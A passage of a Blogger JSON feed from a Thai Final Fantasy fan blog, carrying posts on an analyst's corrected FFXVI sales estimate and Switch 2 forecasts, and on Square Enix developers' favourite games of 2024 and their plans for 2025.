ความคิดเห็น"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8857489236158289807\/posts\/default\/6374317675301604762"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8857489236158289807\/posts\/default\/6374317675301604762"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ffplanet.page\/2025\/06\/sqex-logos-world-of-final-fantasy-xvi.html","title":"SQEX เผยตัวอย่าง LOGOS: The World of FINAL FANTASY XVI"}],"author":[{"name":{"$t":"FFplanet"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16611942316774573113"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdjb4vXxfiG8_B9d1t_oTRnJudNYR6pB6ns2Tnc0H6_vozmV7BrkP1W-oYRgMPaZ1si7vwmJ6e1kN-D9dm6-RpijlyswmRcoEWNqeHBrh_hjDGyKjRBVzBr9UkHIfu3w\/s220\/fe71ea6fbd7322674a78a9e0b551489a--high-noon-bastion.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv-fkAyj8NmpXeV9zhkM1_5fdGg_i8PoVwIfFZUKsd3NiTVaScieDE4PEE6KgJfLcVpEO7hLSys3VD01fNaidDhxQmy4CM4TQCXD3yVtfgfRgHijCi5EUwo50eRV1yEKPVdujQjUyveRf22WxJ2Vsk0_9KFVWjE9i2tH9d1B70vmHLBVTnOyQ-1tTcuP4\/s72-w452-h640-c\/logos_hyousi_H1_cp_240326_sample_RGB__87928.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8857489236158289807.post-3271632406835833730"},"published":{"$t":"2025-03-17T00:50:00.004+07:00"},"updated":{"$t":"2025-03-23T03:06:50.329+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Final Fantasy XVI"}],"title":{"type":"text","$t":"ผู้เข้าร่วมประชุมเผยล่าสุด FFXVI ขยับยอดขายเป็น 3.5 ล้านชุด"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSRL9k8yhEO9PxZoyiBwyKgD0HQsmlRKJQxzBiEzjzLVuLJ_idZgh6twk-MxkAiZYXw1UEDm8JoHdkXS0vC6ykZNOTSgrOowzhUN-BvDKaCL1uCxFhUV6OGsE35nVmKyuSGJxpccapQVM4pIxDkI5XafMXYkZk5glOwhSbRcVqwf1NzfVdq_GD4PQkOP4\/s3840\/FINAL%20FANTASY%20XVI_20240422012457.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2160\" data-original-width=\"3840\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSRL9k8yhEO9PxZoyiBwyKgD0HQsmlRKJQxzBiEzjzLVuLJ_idZgh6twk-MxkAiZYXw1UEDm8JoHdkXS0vC6ykZNOTSgrOowzhUN-BvDKaCL1uCxFhUV6OGsE35nVmKyuSGJxpccapQVM4pIxDkI5XafMXYkZk5glOwhSbRcVqwf1NzfVdq_GD4PQkOP4\/w640-h360\/FINAL%20FANTASY%20XVI_20240422012457.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EUpdate \u003C\/span\u003E\u003C\/b\u003Eฮิเดคิ ยาสึดะ อัปเดตบทความว่าตัวเลข 3.5 ล้านชุดนั้น เป็นการประมาณของเขาเอง ไม่ได้มาจากปากของทาคาชิ คิริว และขออภัยในความผิดพลาดก่อนหน้านี้ ทำให้ตอนนี้จึงยังไม่มียอดอัปเดตล่าสุดของ FFXVI ที่แน่ชัด\u003C\/p\u003E\u003Cp\u003E----------------------\u003C\/p\u003E\u003Cp\u003Eฮิเดคิ ยาสึดะ นักวิเคราะห์หลักทรัพย์เล่าว่าได้ฟังจากการประชุมสรุปผลประกอบการประจำไตรมาส 3 ปีงบประมาณ 2024 ของ Square Enix โดยประธาน ทาคาชิ คิริวพูดให้ฟังในที่ประชุมว่าปัจจุบัน Final Fantasy XVI มียอดขายจนถึงปัจจุบันเป็น 3.5 ล้านชุด\u003C\/p\u003E\u003Cp\u003Eซึ่งพอผมอ่านแล้วก็เห็นว่าข้อมูลนี้ซึ่งมาจากการเล่าของยาสึดะซึ่งเป็นคนที่เครดิตดี ก็เชื่อถือได้แหละ แม้ตัวเลขมันจะน่าแปลกใจว่าผ่านมาอีกเกือบจะ 2 ปีแล้ว ขนาดลง PC ด้วยแล้ว ยังขายเพิ่มได้อีกแค่ 5 แสนเองเนี่ยนะ!? และแม้ว่าข้อมูลยอด FFXVI จะไม่ปรากฏในสไลด์พรีเซนต์ก็เถอะ แต่ก็เป็นข้อมูลที่เชื่อถือได้ เพราะที่ผ่านมา เรื่องที่ไม่ดี ยอดขายที่น้อย ก็มักไม่ได้ใส่ในสไลด์ แต่จะอยู่ในถอดเทปของประธาน ที่จะตามมาภายหลัง\u003C\/p\u003E\u003Cp\u003Eทว่าสิ่งที่ผมว่าน่าสนใจยิ่งกว่าคือ Switch 2 ยาสึดะคิดว่าจะขายต้นกรกฎาคม และยอดเปิดตัวไตรมาสแรกจะขายได้ 6 ล้านเครื่อง และขายจบสิ้นปีได้ 8 ล้านเครื่อง\u003C\/p\u003E\u003Cp\u003Eทั้งนี้ ยาสึดะตีว่าถ้าต้นทุน Switch 2 คือ $400 ต่อเครื่อง การผลิต 6 ล้านเครื่องจะใช้เงิน $2,400 ล้าน ซึ่งเกินกว่าจำนวน USD ที่นินเทนโดถือครองอยู่ในเดือนธันวาคมที่ผ่านมา ($2,200 ล้าน) แต่ไม่เป็นไร นินเทนโดมีสภาพคล่องสูง เดี๋ยวก็ไปเล่นแร่แปรธาตุมาได้ ทว่าแม้มันจะเป็นความเสี่ยงที่สูงมากหาก Switch 2 ไม่ประสบความสำเร็จ แต่นินเทนโด ก็หวังว่ามันจะสำเร็จ และคาดหวังว่าจะมีกำไรหลัก ล้านล้านเยน (ปีก่อนจำได้ว่าได้ 4 เกือบ 5 แสนล้านเยนนะ)\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/kabutan.jp\/news\/marketnews\/?b=n202503130535\"\u003Ehttps:\/\/kabutan.jp\/news\/marketnews\/?b=n202503130535\u003C\/a\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ffplanet.page\/feeds\/3271632406835833730\/comments\/default","title":"ส่งความคิดเห็น"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ffplanet.page\/2025\/03\/ffxvi-35.html#comment-form","title":"0 ความคิดเห็น"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8857489236158289807\/posts\/default\/3271632406835833730"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8857489236158289807\/posts\/default\/3271632406835833730"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ffplanet.page\/2025\/03\/ffxvi-35.html","title":"ผู้เข้าร่วมประชุมเผยล่าสุด FFXVI ขยับยอดขายเป็น 3.5 ล้านชุด"}],"author":[{"name":{"$t":"FFplanet"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16611942316774573113"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdjb4vXxfiG8_B9d1t_oTRnJudNYR6pB6ns2Tnc0H6_vozmV7BrkP1W-oYRgMPaZ1si7vwmJ6e1kN-D9dm6-RpijlyswmRcoEWNqeHBrh_hjDGyKjRBVzBr9UkHIfu3w\/s220\/fe71ea6fbd7322674a78a9e0b551489a--high-noon-bastion.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSRL9k8yhEO9PxZoyiBwyKgD0HQsmlRKJQxzBiEzjzLVuLJ_idZgh6twk-MxkAiZYXw1UEDm8JoHdkXS0vC6ykZNOTSgrOowzhUN-BvDKaCL1uCxFhUV6OGsE35nVmKyuSGJxpccapQVM4pIxDkI5XafMXYkZk5glOwhSbRcVqwf1NzfVdq_GD4PQkOP4\/s72-w640-h360-c\/FINAL%20FANTASY%20XVI_20240422012457.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8857489236158289807.post-1580448837492779995"},"published":{"$t":"2024-12-29T22:10:00.001+07:00"},"updated":{"$t":"2024-12-29T22:10:12.737+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Compilation of FFVII"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Final Fantasy XI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Final Fantasy XVI"}],"title":{"type":"text","$t":"Dev Square Enix เผยเกมในดวงใจประจำปี 2024 และเป้าหมายปีหน้า"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPIiUHTO_WeZZdFNFBd-txmn4dFHvF0a9FAg3GeneWDp4EMiOAsOCd4CgpSYZoJdGU_k-0ITBkqUxGkSKn0xiZUwNhif2heJUn-NJHuEJ6Yx6nmJllQbzmd1ElAwJNxKpKuMAzQaCi0E_pOcYs12hCZOGUXIuIlddBL5Pjw7pVnKk6z_97z7_CYOPwAls\/s2000\/GYZI2OMaIAARs74.jfif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1333\" data-original-width=\"2000\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPIiUHTO_WeZZdFNFBd-txmn4dFHvF0a9FAg3GeneWDp4EMiOAsOCd4CgpSYZoJdGU_k-0ITBkqUxGkSKn0xiZUwNhif2heJUn-NJHuEJ6Yx6nmJllQbzmd1ElAwJNxKpKuMAzQaCi0E_pOcYs12hCZOGUXIuIlddBL5Pjw7pVnKk6z_97z7_CYOPwAls\/w640-h426\/GYZI2OMaIAARs74.jfif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eนาโอคิ โยชิดะ\u003C\/p\u003E\u003Cp\u003E- เกมที่ประทับใจสุดของ 2024 คือ The Legend of Zelda: Echoes of Wisdom ไม่เพียงประทับใจกับคุณภาพและความสนุกของเกม แต่ประทับใจกับความท้าทายในการสร้างความสนุกใหม่ ๆ ขึ้นมา ทั้งการออกแบบเกมและระบบ\u003C\/p\u003E\u003Cp\u003E- ปี 2024 เป็นปีที่บ้าคลั่งมากเพราะต้องไปทริปธุรกิจทั่วโลก ต้องวุ่นกับทั้งการพัฒนา, งาน PR, ประชุม ผลลัพธ์ของมันจะค่อย ๆ แสดงให้เห็นในปี 2025 ดังนั้นคอยจับตาดู Square Enix และทีมพัฒนาที่ 3 ให้ดี\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eฮิโรชิ ทาคาอิ\u003C\/p\u003E\u003Cp\u003E- เล่นทั้ง Metaphor, Romancing SaGa 2 และ DQ3 ซึ่งจัดอันดับไม่ถูกเลย แต่ถ้าเลือกเกมที่ประทับใจที่สุดหนึ่งเกม คงเลือก Metaphor ที่เล่นไปนานที่สุด การสู้ลาสต์บอสด้วยความยากขั้นสุด สนุกมาก ได้ลองสู้ด้วยหลายวิธีมาก\u003C\/p\u003E\u003Cp\u003E- ปี 2024 โดน FFXVI จองตัวไปหมด แต่ปี 2025 จะทำอย่างอื่น ซึ่งยังบอกไม่ได้ แต่จะตั้งใจทำงานหนักต่อไป\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eมาเอฮิโระ คาสึโทโยะ\u003C\/p\u003E\u003Cp\u003E- ปีนี้ประทับใจ Metaphor: ReFantazio ที่สุด ทำให้เล่นจนแพลตฯ ตอนนี้ก็รอ Persona 6 อยู่\u003C\/p\u003E\u003Cp\u003E- บอกปี 2024 เป็นปีแห่งการ input แล้ว 2025 จะเป็นปีของ output\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eโยชิโนริ คิตาเสะ\u003C\/p\u003E\u003Cp\u003E- เกมที่ประทับใจสุดคือ Path of Exile 2\u003C\/p\u003E\u003Cp\u003E- ในปี 2024 นี้ FFVII Rebirth กวาดรางวัลทั่วโลกมาเยอะมาก ขอบคุณทุกคนที่สนับสนุน ตอนนี้เราก็มุ่งสู่ภาคสุดท้ายแล้ว\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eนาโอคิ ฮามากุจิ\u003C\/p\u003E\u003Cp\u003E- เกมที่ประทับใจสุดของปีคือ Balatro เล่นแล้วโคตรติดงอมแงมอยากเล่นอีก เล่นง่ายด้วย\u003C\/p\u003E\u003Cp\u003E- ตอนนี้กำลังทำ FFVII Remake ภาคสุดท้าย ทีมงานก็ตั้งใจทำงานหนัก ส่วน Rebirth ภาค PC ก็จะออก 23 ม.ค. 2025 แล้ว ตอนนี้ลดราคาอยู่จนถึง 5 ก.พ. ก็ไปลองซะนะ\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eโยสึเกะ ไซโตะ\u003C\/p\u003E\u003Cp\u003E- เกมที่ประทับใจที่สุดในปีคือ DQ3 ซึ่งเขาได้เฝ้าดูการพัฒนามาโดยตลอด ทั้งตื่นเต้นและกังวลกับผลลัพธ์ตามไปด้วย เกมมันทำบาลานซ์ออกมาดี หลังจากนี้ DQ1 และ 2 ที่จะตามมา คงกดดันมากขึ้น แต่โฮริอิและทีมงานก็ตั้งใจ มันต้องออกมาดีแน่\u003C\/p\u003E\u003Cp\u003E- ปี 2025 ก็เป็นครบรอบ 15 ปีของ NieR แล้ว ก็อยากจะทำอะไรสักอย่าง จะทำอะไรดีนะ หลายคนก็คาดหวังภาคต่อไปกัน ตัดสินใจยากนะเนี่ย ก็รอกันต่อละกัน\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eทาคาชิ โทคิตะ\u003C\/p\u003E\u003Cp\u003E- เกมที่ประทับใจที่สุดของปีคือ Metaphor ทั้งโลก จังหวะของเกม เกมไซเคิล ฯลฯ\u003C\/p\u003E\u003Cp\u003E- ตอนนี้กำลังทำโปรโจคท์ใหม่ภายใต้ Square Enix Rebornnn คงใช้เวลาอีกพักกว่าจะเปิดตัวได้ ก็หวังว่าจะสนับสนุนกันต่อไปในปี 2025\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eโยจิ ฟุจิโตะ\u003C\/p\u003E\u003Cp\u003E- เกมที่ประทับใจที่สุดเลยคือ ร้านโดรายาคิของโดราเอมอน ส่วนตัวชอบไคโรซอฟต์มาตลอด ก็ตั้งตารอเกมใหม่เรื่อยมา เกมนี้ทำให้รู้สึกว่าทีมนี้มาถึงจุดนี้ได้สักที ก็ประทับใจกับความลับต่าง ๆ และแพชชันทั้งหลายที่ใส่อยู่ในเกมนี้\u003C\/p\u003E\u003Cp\u003E- ปี 2025 จะเป็นปีที่ 24 ของ FFXI ระหว่างนี้มีเกมที่เปิดและปิไปมากมาย แต่ FFXI ยังอยู่ได้ ก็ต้องขอบคุณการซัพพอร์ตของนักเดินทางทุกคน ปี 2025 เราก็จะนำพาความเปลี่ยนแปลงต่าง ๆ มา เพื่อที่คุณจะได้สนุกกับการผจญภัยต่อไป ขอให้สนับสนุน FFXI กันต่อครับ\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.4gamer.net\/games\/999\/G999905\/20241216014\/index_5.html\"\u003Ehttps:\/\/www.4gamer.net\/games\/999\/G999905\/20241216014\/index_5.html\u003C\/a\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ffplanet.page\/feeds\/1580448837492779995\/comments\/default","title":"ส่งความคิดเห็น"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ffplanet.page\/2024\/12\/dev-square-enix-2024.html#comment-form","title":"0 ความคิดเห็น"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8857489236158289807\/posts\/default\/1580448837492779995"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8857489236158289807\/posts\/default\/1580448837492779995"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ffplanet.page\/2024\/12\/dev-square-enix-2024.html","title":"Dev Square Enix เผยเกมในดวงใจประจำปี 2024 และเป้าหมายปีหน้า"}],"author":[{"name":{"$t":"FFplanet"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16611942316774573113"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdjb4vXxfiG8_B9d1t_oTRnJudNYR6pB6ns2Tnc0H6_vozmV7BrkP1W-oYRgMPaZ1si7vwmJ6e1kN-D9dm6-RpijlyswmRcoEWNqeHBrh_hjDGyKjRBVzBr9UkHIfu3w\/s220\/fe71ea6fbd7322674a78a9e0b551489a--high-noon-bastion.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPIiUHTO_WeZZdFNFBd-txmn4dFHvF0a9FAg3GeneWDp4EMiOAsOCd4CgpSYZoJdGU_k-0ITBkqUxGkSKn0xiZUwNhif2heJUn-NJHuEJ6Yx6nmJllQbzmd1ElAwJNxKpKuMAzQaCi0E_pOcYs12hCZOGUXIuIlddBL5Pjw7pVnKk6z_97z7_CYOPwAls\/s72-w640-h426-c\/GYZI2OMaIAARs74.jfif","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});